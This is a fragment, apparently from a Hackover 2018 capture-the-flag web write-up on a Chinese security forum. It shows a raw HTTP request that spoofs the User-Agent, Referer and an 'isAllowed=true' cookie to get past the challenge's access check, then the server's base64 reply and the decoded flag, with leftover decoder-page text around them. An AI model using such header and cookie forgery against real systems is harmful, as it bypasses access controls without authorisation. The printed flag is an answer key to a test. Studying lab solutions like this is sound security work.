 POST /flag/flag.txt HTTP/1.1
Host: 207.154.226.40:8080
User-Agent: Builder browser 1.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: hackover.18
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Connection: close
Cookie: isAllowed=true
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 44
Date: Sat, 13 Oct 2018 11:58:27 GMT
Connection: close
aGFja292ZXIxOHs0bmdyeVczYlMzcnYzclM0eXNOMH0=
Converted text
Copy to clipboard
Close
hackover18{4ngryW3bS3rv3rS4ysN0}
? < + > 0 matches
先知社区